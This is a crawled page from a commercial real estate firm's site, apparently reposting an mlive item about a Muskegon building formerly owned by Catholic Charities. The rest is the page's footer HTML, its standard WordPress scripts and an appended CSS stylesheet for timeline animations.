<p>The nearby Third Street area is home to several small businesses, including Third Coast Vinyl, The Griffin’s Rest, Hamburger Mikey, The Curry Kitchen and Naan Pizza, Valy Vietnamese Oriental Food, Only Cannoli, and Muskegon Family Foods. The Muskegon YMCA also operates out of a storefront on the southern corner of Third Street and Houston.</p>
<p>The building previously was known as the Midtown Building, where Catholic Charities – at the time Catholic Social Services – had been a tenant since 1984. Catholic Charities purchased the building in 2002.</p>
<p>&nbsp;</p>
<p>Posted By: <strong>mlive</strong> on August 10, 2021.  For more information, please <a href="https://www.mlive.com/news/muskegon/2021/08/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials.html" target="_blank" rel="noopener"><strong>click here</strong></a> to read the source article.</p>
<p>To receive the <strong>In The Know</strong> from Signature Associates, please <a href="https://bit.ly/2LIFNA2"><strong>click here</strong></a> to be added to our mailing list.</p>
            <a class="news-read-more" href="https://www.signatureassociates.com/insights"><p>&laquo; Back to Insights</p></a>
            <div class="clear"></div>
        </article>
        <div class="clear"></div>
       <!--         <article class="contain news-wrap">
            <h4 class="facts">Did you know?</h4>
            <ul class="fun-facts">
                                    <li>Signature Associates completes thousands of transactions and over a billion dollars’ worth of business annually in local, national, and international transactions.  </li>
                                    <li>Signature Associates has 6 veterans or active duty military officers.</li>
                                    <li>Almost 60% of Signature’s professionals have been with the firm at least 10 years.</li>
                                    <li>Signature Associates consistently maintains 42% of the market share.</li>
                                    <li>Signature loves animals!  Over 60 professionals have dogs and 20 professionals have cats and collectively we’ve raised thousands of dollars in the last year alone for area animal shelters.</li>
                                    <li>Signature is proud to be featured as one of the Best &amp; Brightest Companies to Work For, Cool Places to Work and Top Workplaces.</li>
                                    <li>Signature Associates and its team donate time and money to over 40 organizations throughout Michigan, Ohio and the United States.</li>
                                    <li>Signature Advisory and Management Services team performed comprehensive construction management services for projects totaling over $60 million and managed more than 12.6 million square feet of commercial space for our third-party clients, making us the largest locally owned third-party property management firm in the market.</li>
                                    <li>Signature Associates has completed more industrial leases than any other brokerage firm.</li>
                                    <li>Signature Team Cares was formed in January 2017 to help further our efforts and long history of partnering with local organizations to improve lives and to benefit our communities.</li>
                            </ul>
            <div class="clear"></div>
        </article>
    -->
        <div class="clear"></div>
    </section>

    <!-- Footer -->
    <footer>
                <section class="contain">
            <article>
                <h4>Locations</h4>
                <ul class="locations">
                                                <li><a href="https://www.signatureassociates.com/location/southfield/">Southfield</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/detroit/">Detroit</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/toledo/">Toledo</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/west-michigan/">West Michigan</a></li>
                                            </ul>

                <div class="clear"></div>

                <h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>
            </article>
            <article>
                <h4>Connect</h4>
                <a href="https://www.facebook.com/SignatureCRE" target="_blank" class="social fb">Facebook</a>
                <a href="https://twitter.com/SignatureCRE" target="_blank" class="social tw"><i class="fa-brands fa-x-twitter"></i></a>
                <a href="https://www.linkedin.com/company/95754" target="_blank" class="social li">LinkedIn</a>
                <a href="https://instagram.com/signatureassociates/" target="_blank" class="social insta">Instagram</a>
                <a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="social yt">Youtube</a>
                <a href="https://www.tiktok.com/@signaturecre" target="_blank" class="social tt"><i class="fa-brands fa-tiktok"></i></a>
                <div class="clear"></div>

                <h4 style="margin-top: 30px;">Learn More</h4>
                <p style="margin-top: 0; float: none;">Sign up to receive news, listings and market statistics.</p>
                <a id="signup" class="fade" href="https://visitor.r20.constantcontact.com/manage/optin?v=001D5z3cl58IfASkOmvOa6SYuaAAp8GUkilC1fOaI4B4CI1JlFbsJneEcSWF8WmJwCstzBO4T0fA6BrVTjvP4hr5M36NK1xHCv5HN7-gndmOZE%3D" target="_blank">Sign Up</a>

                <div class="clear"></div>

                <!--<h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>-->
            </article>
            <article>
                <h4>Contact Us</h4>
                <ul class="contact">
                    <li>Signature Associates</li>
                    <li>One Towne Square, Suite 1200</li>
                    <li>Southfield, MI 48076</li>
                    <li>&nbsp;</li>
                    <li>Phone: 248.948.9000</li>
                    <li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
                </ul>
                <div class="clear"></div>
            </article>
            <div class="clear"></div>
        </section>
            </footer>
</body>

<script src="https://code.jquery.com/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/jquery.superslides.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/modernizr.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/fastclick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/main.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/nav.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/morphext.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/isotope.pkgd.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/slick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/functions.js"></script>






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/signature/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.signatureassociates.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.signatureassociates.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.signatureassociates.com/wp-content/themes/signature/css/timeline.css
body_size: 1220
content:
#timeline *,
#timeline *:after,
#timeline *:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	}

#timeline {
	position: relative;
	padding: 40px 0 30px;
	}
	
#timeline::before {
	content: '';
	position: absolute;
	top: 0;
	left: 26px;
	height: 100%;
	width: 4px;
	background: #ccc;
	}
	
@media only screen and (min-width: 768px) {

	  #timeline::before {
		left: 50%;
		margin-left: -2px;
		}
		
	}

.timeline-block {
	position: relative;
	margin: 2.5em 0;
	}
	
.timeline-block:after {
	content: "";
	display: table;
	clear: both;
	}
	
.timeline-block:first-child {
	margin-top: 0;
	}
	
.timeline-block:last-child {
	margin-bottom: 0;
	}
	
@media only screen and (max-width: 767px) {

	.timeline-block {
		margin: 4em 0;
	}
	.timeline-block:first-child {
		margin-top: 0;
	}
	.timeline-block:last-child {
		margin-bottom: 0;
	}
	
}

.timeline-img {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	box-shadow: 0 0 0 4px white, inset 0 2px 0 rgba(0, 0, 0, 0.08), 0 3px 0 4px rgba(0, 0, 0, 0.05);
	background: #fff;
	}

.timeline-img img {
	display: block;
	width: 40px;
	height: 40px;
	position: relative;
	}
		
	@media only screen and (min-width: 768px) {

		.timeline-img {
			width: 60px;
			height: 60px;
			left: 50%;
			margin-left: -30px;
			-webkit-transform: translateZ(0);
			-webkit-backface-visibility: hidden;
		}
		
		.timeline-img img {
			display: block;
			width: 60px;
			height: 60px;
			position: relative;
		}

		.timeline-img.is-hidden {
			visibility: hidden;
		}
  
	   .timeline-img.bounce-in {
			visibility: visible;
			-webkit-animation: bounce-1 0.6s;
			-moz-animation: bounce-1 0.6s;
			animation: bounce-1 0.6s;
		}
	
	}

.timeline-content {
	position: relative;
	margin-left: 60px;
	background: white;
	border-radius: 0.25em;
	padding: 1em;
	box-shadow: 0 2px 0 rgba(0,70,119,.125);
	}

.timeline-content:after {
	content: "";
	display: table;
	clear: both;
	}

.timeline-content .date {
	float: left;
	padding: .8em 0;
	display: inline-block;
	}

.timeline-content::before {
	content: '';
	position: absolute;
	top: 16px;
	right: 100%;
	height: 0;
	width: 0;
	border: 7px solid transparent;
	border-right: 7px solid white;
	}
	
@media only screen and (min-width: 768px) {

	.timeline-content {
		margin-left: 0;
		padding: 1.6em;
		width: 43%;
		}

	.timeline-content::before {
		top: 24px;
		left: 100%;
		border-color: transparent;
		border-left-color: white;
		}

	.timeline-content .date {
		position: absolute;
		width: 100%;
		left: 132%;
		top: 6px;
		font-size: 16px;
		font-size: 1rem;
		}

	.timeline-block:nth-child(even) .timeline-content {
		float: right;
		}

	.timeline-block:nth-child(even) .timeline-content::before {
		top: 24px;
		left: auto;
		right: 100%;
		border-color: transparent;
		border-right-color: white;
		}

	.timeline-block:nth-child(even) .timeline-content .date {
		left: auto;
		right: 132%;
		text-align: right;
		}

	.timeline-content.is-hidden {
		visibility: hidden;
		}

	.timeline-content.bounce-in {
		visibility: visible;
		-webkit-animation: bounce-2 0.6s;
		-moz-animation: bounce-2 0.6s;
		animation: bounce-2 0.6s;
		}
}


@-webkit-keyframes bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes bounce-1 {
  0% {
    opacity: 0;
    -moz-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -moz-transform: scale(1.2);
  }

  100% {
    -moz-transform: scale(1);
  }
}
@keyframes bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}

@media only screen and (min-width: 768px) {
  /* inverse bounce effect on even content blocks */
   .timeline-block:nth-child(even) .timeline-content.bounce-in {
    -webkit-animation: bounce-2-inverse 0.6s;
    -moz-animation: bounce-2-inverse 0.6s;
    animation: bounce-2-inverse 0.6s;
  }
}
@-webkit-keyframes bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes bounce-2 {
  0% {
    opacity: 0;
    -moz-transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -moz-transform: translateX(20px);
  }

  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes bounce-2-inverse {
  0% {
    opacity: 0;
    -moz-transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -moz-transform: translateX(-20px);
  }

  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -moz-transform: translateX(100px);
    -ms-transform: translateX(100px);
    -o-transform: translateX(100px);
    transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    -moz-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    -o-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
